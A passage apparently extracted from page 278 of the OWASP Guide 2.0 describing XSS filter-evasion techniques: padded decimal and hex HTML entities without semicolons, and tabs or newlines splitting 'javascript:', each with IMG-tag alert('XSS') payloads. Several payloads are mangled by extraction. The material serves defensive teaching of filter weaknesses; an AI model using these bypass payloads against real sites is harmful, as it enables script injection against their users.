 OWASP Guide 2.0

Long UTF-8 encoding without semicolons

      This is often effective in code which looks for &#xX style XSS, since most people don't know
about padding - up to seven numeric characters total. This is also useful against people who
decode against strings like $tmp_string =~ s/.*&#(d+);.*/$1/; which incorrectly
assumes a semicolon is required to terminate a html encoded string, which has been seen in the
wild.
<IMG
SRC=javascri&
#0000112t:alert 
040'XSS')>




Hex encoding without semicolons

      This is also a viable attack against the above Perl regex substitution
$tmp_string =~ s/.*&#(d+);.*/$1/;



      which assumes that there is a numeric character following the # symbol - which is not true
with hex HTML.
<IMG
SRC=javascript:ale&#x
72t('XSS')>



Embedded white space to break up XSS

      Works in IE and Opera. Some websites claim than any of the chars 09-13 (decimal) will
work for this attack. That is incorrect. Only 09 (horizontal tab), 10 (new line) and 13 (carriage
return) work. See the ASCII chart for more details. The following four XSS examples illustrate
this vector:
<IMG SRC="jav	ascript:alert('XSS');">
<IMG SRC="jav
ascript:alert('XSS');">

<IMG SRC="javascript:alert('XSS');">
<IMG

SRC
=


                                                      278
 